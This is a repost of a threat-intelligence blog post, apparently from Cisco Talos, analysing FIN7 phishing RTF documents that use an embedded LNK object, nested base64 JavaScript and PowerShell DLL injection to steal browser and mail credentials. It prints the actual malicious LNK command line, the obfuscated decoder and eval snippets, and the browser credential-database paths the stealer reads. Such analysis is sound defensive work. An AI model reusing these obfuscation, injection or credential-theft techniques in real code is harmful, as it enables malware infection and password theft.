



Throughout this blog post we will be detailing a newly discovered RTF document family that is being leveraged by the FIN7 group (also known as the Carbanak gang) which is a financially-motivated group targeting the financial, hospitality, and medical industries. This document is used in phishing campaigns to execute a series of scripting languages containing multiple obfuscation mechanisms and advanced techniques to bypass traditional security mechanisms. The document contains messages enticing the user to click on an embedded object that executes scripts which are used to infect the system with an information stealing malware variant. This malware is then used to steal passwords from popular browsers and mail clients which are sent to remote nodes that are accessible to the attackers. These advanced mechanisms and the information stealing malware will be discussed in detail. We will also review a number of static and dynamic detection mechanisms used in the AMP for Endpoints and Threat Grid product lines to detect these document families.

INTRODUCTION

On June 9th, 2017 Morphisec Lab published a blog post detailing a new infection vector technique using an RTF document containing an embedded JavaScript OLE object. When clicked it launches an infection chain made up of JavaScript, and a final shellcode payload that makes use of DNS to load additional shellcode from a remote command and control server. In this collaboration post with Morphisec Lab and Cisco’s Research and Efficacy Team, we are now publishing details of this new document variant that makes use of an LNK embedded OLE object, which extracts a JavaScript bot from a document object, and injects a stealer DLL in memory using PowerShell. The details we are releasing are to provide insight into attack methodologies being employed by sophisticated groups such as FIN7 who are consistently changing techniques between attacks to avoid detection, and to demonstrate the detection capabilities of the AMP for Endpoints and Threat Grid product lines. This is relevant to the constantly changing threats that are affecting multiple types of industries on a daily basis.

INFECTION VECTOR

The dropper variant that we encountered makes use of an LNK file to execute wscript.exe with the beginning of the JavaScript chain from a word document object:

C:\Windows\System32\cmd.exe..\..\..\Windows\System32\cmd.exe /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd

This chain involves a substantial amount of base64 encoded JavaScript files that make up each component of the JavaScript bot. It also contains the reflective DLL injection PowerShell code to inject an information stealing malware variant DLL which will be discussed further.

JAVASCRIPT COMPARISONS

Clustering Decoded JavaScript Functionality

A single one of these documents can produce as many as 40 JavaScript files. In order to identify similar techniques, we decided to use entropy of a given JavaScript file, and the base64 decoding depth to cluster files within a scatter plot with the ggplot and ggiraph R libraries.

Before we demonstrate our analysis results, we will explain the values used for plotting and clustering of the JavaScript files.

Base64 Encodings

The majority of the JavaScript obfuscation is nested base64 encodings. Base64 is a binary to text encoding scheme which can be used to represent any type of data. In the case of these documents it is used to encode JavaScript functionality multiple times, likely in order to avoid common analysis techniques employed by traditional anti-virus software which only emulate JavaScript instructions for a limited amount of iterations. The base64 blobs are hardcoded, or comma separated, which are then concatenated and decoded making up the next JavaScript code to be executed. It is decoded using an CDO.Message ActiveXObject invocation and specifying the ContentTransferEncoding to be base64 (note that the windows-1251 charset is Cyrillic, which may indicate Russian origin):

function b64dec(data){

var cdo = new ActiveXObject("CDO.Message");

var bp = cdo.BodyPart;

bp.ContentTransferEncoding = "base64";

bp.Charset = "windows-1251";

var st = bp.GetEncodedContentStream();

st.WriteText(data);

st.Flush();

st = bp.GetDecodedContentStream();

st.Charset = "utf-8";

return st.ReadText;

}

This is then evaluated using an obfuscated function invocation, E.G:

MyName.getGlct()[String.fromCharCode(101)+'va'+'l'](b64dec(energy));

These base64 decoding steps lead to various execution branches of JavaScript bot functionality, and the injection of a stealer DLL into memory:

Figure 1: Detailed Document Infection Chain Using JavaScript and DLL Injection

JavaScript Entropy

Entropy involves the calculation of disorder and uncertainty within a given amount of data. In this case, we are interested in associating extracted JavaScript files based on this calculation, since variations of these documents contain similar functionality, but employed obfuscation mechanisms makes clustering them difficult. We used the following calculation from Ero Carrera’s blog in Python:

import math

def H(data):

if not data:

return 0

entropy = 0

for x in range(256):

p_x = float(data.count(chr(x)))/len(data)

if p_x > 0:

entropy += - p_x*math.log(p_x, 2)

return entropy

This calculation is done for each JavaScript file and is the X axis of our scatter plots that will be described in the next section.

Scatter Plot for Clustering & JavaScript Functionality

We began with an initial set of documents which did not contain a dropper DLL. We then calculated the amount of base64 decoding required to produce each file (Y axis) and calculated their respective entropy (X axis). We then reviewed each scatter plot grouping and labeled their respective functionality in red:

Figure 2: Scatter plot using entropy and base64 decoding depth

There are a number of conclusions from the scatter plot:

- The higher depth of base64 decoding shows more interesting functionality (to be expected)

- The bot functionality and C2 contact JavaScript is within multiple sets of files at close decoding depths and entropy

- The task scheduling functionality vary in depth and entropy (two separate cases)

We then applied the same technique to the second generation of documents which ship an entire base64 encoded and compressed DLL:

Figure 3: Scatter plot of PowerShell DLL documents

The outliers are the decoded DLLs and XML task files. When these components are removed from the scatter plot (leaving only JavaScript) we see similar clusters to the first generation of documents:

Figure 4: Modified Plot of PowerShell DLL Documents

Based on the number of clusters and range of entropy we see that this generation of documents contain more files with varying functionality and depth. This plotting technique also provides a method of identifying new functionality by showing outliers, such as the labeled PS Outlier which contains an array of encoded PowerShell bytes rather than a blob that provides the final PowerShell for DLL injection:

Figure 5: Identified New PowerShell Functionality Due to Entropy Outlier

JavaScript Obfuscation Changes

Once similar functionality has been clustered, the changes made between generated documents become apparent. Variable names and GUID paths are changed:

Figure 6: Variables and Path GUID JS Changes

This functionality also highlights an interesting obfuscation mechanism that some emulation engines may ignore. The function body of the evaluated JavaScript appears to be within a multi-line comment, however, in reality this is evaluated as a multi-line string. This can be seen below when tested in Chrome’s scripting console:

Figure 7: JavaScript Multi-Line Comment String Obfuscation

Functions are re-ordered:

Figure 8: Reordered Function Example

Command and Control addresses are changed:

Figure 9: Changed Command and Control Addresses

Varying base64 encoding depths, which can be identified using our scatter plot, such as the PowerShell write and execution functionality:

Figure 10: PowerShell Write and Execute Functionality at Different Base64 Decoding Depths

Which when compared vary in decoding depth but are the same functionality:

Figure 11: Code Comparison PowerShell Write and Execute Functionality

STEALER DLL

Recovering the DLL

One of the final components of these JavaScript ‘decoding chains’ is a PowerShell reflective DLL injection script which contains copy pasted functions from Powersploit’s Invoke-ReflectivePEInjection. The DLL is de-obfuscated by decoding the base64 blob and uses IO.Compression.DeflateStream to decompress the resulting bytes. In order to recover the DLL we can simply write the decompressed bytes to disk using [io.file]::WriteAllBytes.

Figure 12: PowerShell stream decompression and writing DLL to disk

Figure 13: Copy-Pasted PowerSploit Invoke-ReflectivePEInjection Code

Stealer DLL Functionality

We wrote a blog post about the H1N1 dropper in August 2016, which referenced a string de-obfuscation script to handle multiple 32-bit value XOR, ADD, and SUB string obfuscation techniques. This script is able to handle similar functionality in this stealer DLL:

Figure 14: Firefox String Decoding

Import hashing functionality involves resolving the export table for a given DLL (common for packers/malware):

Figure 15: PowerShell Injected DLL Hashing Functionality PE Offsets

Then using XOR and ROL algorithm over given export values to compare against given hashes for exports to resolve:

Figure 16: PowerShell Injected DLL Hashing Algorithm

This DLL also contains similar stealer functionality, E.G the decryption of Intelliform data using CryptUnprotectData by hashing cached URLs:

Figure 17: PowerShell Injected DLL Intelliform Data Stealing

This binary also contains Outlook and Firefox stealer functionality and the ability to steal login information from Google Chrome, Chromium, forks of Chromium and Opera browsers that will be discussed in the next section.

Chrome, Chromium and Opera Credential Stealing

The Chrome, Chromium, Chromium forks and Opera credential stealing functionality opens the [Database Path]\Login Data sqlite3 database, reads the URL, username, and password fields, and calls CryptUnprotectData to decrypt user passwords. The following paths are checked for this database under %APPDATA%, %PROGRAMDATA%, and %LOCALAPPDATA%:

- \Google\Chrome\User Data\Default\Login Data

- \Chromium\User Data\Default\Login Data

- \MapleStudio\ChromePlus\User Data\Default\Login Data

- \YandexBrowse\User Data\Default\Login Data

- \Nichrom\User Data\Default\Login Data

- \Comodo\Dragon\User Data\Default\Login Data

Although Opera is not a fork of Chromium, the newest version has credentials with the same implementation under the path: \Opera Software\Opera Stable\Login Data

Stolen Data Command and Control

In addition to the JavaScript bot functionality, the stolen data is dumped to %APPDATA%\%USERNAME%.ini and sets the file creation time to be that of ntdll.dll. This data is read and encrypted using the SimpleEncrypt function, which as their name implies, is a simple substitution cipher:

Figure 18: Command and Control Data Substitution Cipher

This is then POSTed to a hardcoded command and control addresses, including the Google Apps Script hosting service (also notice the alfIn variable declaration which is the alphabet used for the substitution cipher):

Figure 19: Command and Control Data Exfiltration JavaScript Functionality

This is again using the comment block evasion technique.

AMP COVERAGE

The AMP for Endpoints and Threat Grid product lines are ideal for dealing with this threat, as they can use both static and dynamic activity to detect malicious activity.

AMP Threat Grid

Without clicking on the embedded OLE object within the document Threat Grid can provide insight into possible malicious activity using static attributes alone. Embedded functionality is automatically extracted by Threat Grid, in this instance the embedded LNK OLE object contains seemingly malicious commands that are executed when clicked:

Figure 20: Document LNK Command Prompt Static Attributes

Figure 21: Active Document LNK Static Attributes

The OLE object can be clicked on within the document during the Threat Grid run using the Open Embedded Object in Word Document playbook, which will automatically execute the embedded object during the Threat Grid run when selected from the submission dropdown menu:

Figure 22: Selecting Playbook from Submission Menu

A depiction of this automated user interaction can be seen below:

Figure 23: Clicking on Document OLE Object Through Playbook

When clicked additional behavioral indicators are triggered based on dynamic behavior:

Figure 24: Dynamic Activity Caused by Clicking the OLE Object

Task creations (used by the JavaScript bot for periodic execution of components) can also be observed:

Figure 25: Task Creation Dynamic Activity

The JavaScript content that is periodically executed can be seen the Artifacts section and can be downloaded or resubmitted for further analysis:

Figure 26: Written JavaScript Artifact Objects

This intelligence is then integrated back into the AMP cloud protecting all customers who may be targeted by similar attack methodologies.

AMP for Endpoints

AMP for Endpoints has the ability to observe dynamic activity through a number of methods. One of these is the capture of command line arguments which are then sent to the AMP cloud for analysis. In this case, we’re able to observe the execution of wscript.exe when the OLE object is clicked:

Figure 27: Captured Command Line Arguments in AMP for Endpoints Device Trajectory

This triggers an Indicator of Compromise which can then be further investigated:

Figure 28: Indicator of Compromise from Captured Command Line Arguments

CONCLUSION

The FIN7 group is an example of an advanced adversary targeting a variety of industries using conventional technologies that ship with most versions of Microsoft Windows. Through the use of Microsoft Word documents to ship entire malware platforms they have the ability to leverage scripting languages to access ActiveX controls, and “file-less” techniques to inject shipped portable executables into memory using PowerShell without ever having the portable executable touch disk. Clustering JavaScript also demonstrates a number of ways FIN7 makes minor changes between releases, and establishes outliers to observe major changes. Through the observation of static and dynamic attributes we’re able to establish indicators of compromise based on the embedded OLE object which can be used to identify FIN7 documents, and identify documents which may be leveraging similar functionality to protect our customers.

Source:https://blog.talosintelligence.com/2017/09/fin7-stealer.html

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.